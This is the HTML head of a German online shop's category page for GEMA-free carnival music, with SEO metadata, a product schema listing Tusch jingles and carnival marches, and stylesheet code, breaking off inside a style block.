

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rechtefreie-musik.de/genre/karneval/
body_size: 38991
content:
<!DOCTYPE html>
<html lang="de" prefix="og: https://ogp.me/ns#">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.rechtefreie-musik.de/xmlrpc.php" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<meta name="google-site-verification" content="vDnaUrsqo8XE-6p0CrWA0rcgGBDJpXkFxt1H11btQgY" />

<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Karneval</title>
<meta name="description" content="Karneval / Fasching / Fastnacht"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.rechtefreie-musik.de/genre/karneval/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Karneval" />
<meta property="og:description" content="Karneval / Fasching / Fastnacht" />
<meta property="og:url" content="https://www.rechtefreie-musik.de/genre/karneval/" />
<meta property="og:site_name" content="Rechtefreie-Musik.de" />
<meta property="article:publisher" content="https://www.facebook.com/rechtefreie.musik/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Karneval" />
<meta name="twitter:description" content="Karneval / Fasching / Fastnacht" />
<meta name="twitter:label1" content="Produkte" />
<meta name="twitter:data1" content="12" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.rechtefreie-musik.de/#organization","name":"Rechtefreie-Musik.de","url":"https://www.rechtefreie-musik.de","sameAs":["https://www.facebook.com/rechtefreie.musik/"],"email":"info@rechtefreie-musik.de","logo":{"@type":"ImageObject","@id":"https://www.rechtefreie-musik.de/#logo","url":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg","contentUrl":"https://www.rechtefreie-musik.de/wp-content/uploads/2016/08/Logo-Alpha-Store-400x100.jpg","caption":"Rechtefreie-Musik.de","inLanguage":"de","width":"400","height":"100"},"contactPoint":[{"@type":"ContactPoint","telephone":"+49 9421 87181","contactType":"customer support"}]},{"@type":"WebSite","@id":"https://www.rechtefreie-musik.de/#website","url":"https://www.rechtefreie-musik.de","name":"Rechtefreie-Musik.de","publisher":{"@id":"https://www.rechtefreie-musik.de/#organization"},"inLanguage":"de"},{"@type":"CollectionPage","@id":"https://www.rechtefreie-musik.de/genre/karneval/#webpage","url":"https://www.rechtefreie-musik.de/genre/karneval/","name":"Karneval","isPartOf":{"@id":"https://www.rechtefreie-musik.de/#website"},"inLanguage":"de"},{"@context":"https://schema.org/","@graph":[{"@type":"Product","name":"Paket \"Karneval-basic\" - 10 Karnevals-Tusche und Mainzer Narhallamarsch - Gemafreie Musik","url":"https://www.rechtefreie-musik.de/p/karneval-basic-tusche-mainzer-narhallamarsch/","@id":"https://www.rechtefreie-musik.de/p/karneval-basic-tusche-mainzer-narhallamarsch/","description":"Paket \"Karneval-basic\" - 10 Karnevals-Tusche und Mainzer Narhallamarsch. F\u00fcr Werbespots und Karnevalsvereine, Faasching, Fasnacht \u266b GEMAfreie Musik, gema-frei, akm-frei, suisa-frei, royalty free music"},{"@type":"Product","name":"MusikPaket \"Gemafreie Karnevals-M\u00e4rsche\" f\u00fcr Karnevals-, Faschings-Veranstaltungen","url":"https://www.rechtefreie-musik.de/p/karnevals-maersche/","@id":"https://www.rechtefreie-musik.de/p/karnevals-maersche/","description":"Gemafreie Karnevals\u2011M\u00e4rsche f\u00fcr Umz\u00fcge, Garden &amp; Sitzungen. Professionell produziert, sofort nutzbar &amp; rechtssicher. Jetzt festliche Marschmusik sichern!"},{"@type":"Product","name":"Gemafreie \"Karnevals\u2011Stimmungslieder\" f\u00fcr Karnevals-, Faschings-Veranstaltungen","url":"https://www.rechtefreie-musik.de/p/gemafreie-karnevals-stimmungslieder/","@id":"https://www.rechtefreie-musik.de/p/gemafreie-karnevals-stimmungslieder/","description":"Gemafreie Karnevals\u2011Stimmungslieder f\u00fcr Events, Videos &amp; Partys. Sofort nutzbar, rechtssicher &amp; professionell produziert. Jetzt Stimmung sichern!"},{"@type":"Product","name":"Gemafreie Latino\u2011Karnevalsongs \u2013 Hei\u00dfe Rhythmen f\u00fcr Karneval, Samba, Brasil\u2011Feeling","url":"https://www.rechtefreie-musik.de/p/gemafreie-latino-songs-carneval-brasil/","@id":"https://www.rechtefreie-musik.de/p/gemafreie-latino-songs-carneval-brasil/","description":"Gemafreie Latino\u2011KarnevalSongs mit Samba\u2011 und Brasil\u2011Beats. Professionell produziert, sofort nutzbar &amp; rechtssicher. Jetzt tropische Partystimmung sichern!"},{"@type":"Product","name":"Gemafrei: Paket \"Karneval in K\u00f6lle\" f\u00fcr Karnevals-, Faschings-Veranstaltungen","url":"https://www.rechtefreie-musik.de/p/karneval-in-koelle-gemafreie-karnevalhits-auf-koesch/","@id":"https://www.rechtefreie-musik.de/p/karneval-in-koelle-gemafreie-karnevalhits-auf-koesch/","description":"12 K\u00f6lsche Karnevalhits wie aus dem Karneval in K\u00f6lle, K\u00f6lsche Mundart"},{"@type":"Product","name":"Tusch-Kombination mit Ausmarsch Narhallamarsch, gemafreie Musik","url":"https://www.rechtefreie-musik.de/p/tusch-kombination-3-x-tusch-mit-ausmarsch/","@id":"https://www.rechtefreie-musik.de/p/tusch-kombination-3-x-tusch-mit-ausmarsch/","description":"3 x Tusch mit Pausen und Mainzer Narhallamarsch als Ausmarsch. F\u00fcr Werbespots und Karnevalsvereine, Karneval, Fasching, gemafreie Musik, suisa-frei, akm-frei, royalty free, lizenzfrei"},{"@type":"Product","name":"\"Mainzer Narhallamarsch\" 5:25 Minuten - Gemafreie Musik","url":"https://www.rechtefreie-musik.de/p/mainzer-narhallamarsch-5-minuten/","@id":"https://www.rechtefreie-musik.de/p/mainzer-narhallamarsch-5-minuten/","description":"Mainzer Narhallamarsch 5 Minuten, F\u00fcr Werbespots, Karneval, Fasching, Karnevalsvereine, GEMAfreie Musik, gema-frei, akm-frei, suisa-frei, royalty free music"},{"@type":"Product","name":"\"Feierlicher Einzug der Garde\" - GEMA\u2011freier Einzugsmarsch \u2013 perfekt f\u00fcr Garde, Showstart, Parade und Events","url":"https://www.rechtefreie-musik.de/p/feierlicher-einzug-der-garde-gemafreier-einzugsmarsch-fuer-showstart/","@id":"https://www.rechtefreie-musik.de/p/feierlicher-einzug-der-garde-gemafreier-einzugsmarsch-fuer-showstart/","description":"GEMA\u2011freier, epischer Einzugsmarsch mit wuchtigen Trommeln, kraftvollen H\u00f6rnern und dramatischen Streichern. Ideal f\u00fcr Garde\u2011Einm\u00e4rsche, Shows, Paraden und feierliche Er\u00f6ffnungen."},{"@type":"Product","name":"\"Feierlicher Einzug\" - GEMA\u2011freier, epischer Einzugsmarsch \u2013 perfekt f\u00fcr Garde, Showstart, Parade und Events","url":"https://www.rechtefreie-musik.de/p/feierlicher-einmarsch-gema-freie-marschmusik-showstart/","@id":"https://www.rechtefreie-musik.de/p/feierlicher-einmarsch-gema-freie-marschmusik-showstart/","description":"GEMA\u2011freier, epischer Einzugsmarsch mit wuchtigen Trommeln, kraftvollen H\u00f6rnern und dramatischen Streichern. Ideal f\u00fcr Garde\u2011Einm\u00e4rsche, Shows, Paraden und feierliche Er\u00f6ffnungen."},{"@type":"Product","name":"Karnevals-Tusch Techno mit Musikbett- Gemafreie Musik","url":"https://www.rechtefreie-musik.de/p/karneval-mit-tusch-techno-b/","@id":"https://www.rechtefreie-musik.de/p/karneval-mit-tusch-techno-b/","description":"Karnevals-Tusch, Jingle mit Musikbett im Techno-Rhythmus f\u00fcr Werbebotschaft - f\u00fcr Karneval, Fasching, Fasnacht, \u266b GEMAfreie Musik, gema-frei, akm-frei, suisa-frei, lizenzfrei, royalty free music"},{"@type":"Product","name":"Karnevals-Tusch mit Musikbett im Partyrhythmus - Gemafreie Musik","url":"https://www.rechtefreie-musik.de/p/karnevals-tusch-mit-musikbett-partyrhythmus/","@id":"https://www.rechtefreie-musik.de/p/karnevals-tusch-mit-musikbett-partyrhythmus/","description":"Karnevals-Tusch, Jingle mit Musikbett im Party-Rhythmus f\u00fcr Werbebotschaft - f\u00fcr Karneval, Fasching, Fasnacht, \u266b GEMAfreie Musik, gema-frei, akm-frei, suisa-frei, royalty free music"},{"@type":"Product","name":"Karnevals-Tusch - mit anschl. Techno-Hintergrundmusik (A)- Gemafreie Musik","url":"https://www.rechtefreie-musik.de/p/karneval-mit-tusch-techno-a/","@id":"https://www.rechtefreie-musik.de/p/karneval-mit-tusch-techno-a/","description":"Karnvevals-Tusch mit Musikbett im Techno-Rhythmus f\u00fcr Werbespots im Genre Karneval, Fasching, Fastnacht - \u266b GEMAfreie Musik, gema-frei, akm-frei, suisa-frei, lizenzfrei, royalty free music"}]}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel="alternate" type="application/rss+xml" title="Rechtefreie-Musik.de &raquo; Feed" href="https://www.rechtefreie-musik.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rechtefreie-Musik.de &raquo; Kommentar-Feed" href="https://www.rechtefreie-musik.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rechtefreie-Musik.de &raquo; Karneval Genre Feed" href="https://www.rechtefreie-musik.de/genre/karneval/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_lgv_style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/gridlist-view-for-woocommerce/css/shop_lgv.css?ver=1.1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rechtefreie-musik.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.rechtefreie-musik.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.rechtefreie-musik.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.rechtefreie-musik.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766009604' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mcm-styles-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/wp-media-category-management/css/wp-mcm-styles.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.rechtefreie-musik.de/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/css/bootstrap.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='alpha-store-stylesheet-css' href='https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.rechtefreie-musik.de/wp-content/themes/alpha-store/css/flexslider.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.20.5' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.2em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.rechtefreie-musik.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
/*# sourceURL=woocommerce-gzd-layout-inline-css */
</style>
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://www.rechtefreie-musik.de/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.14' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
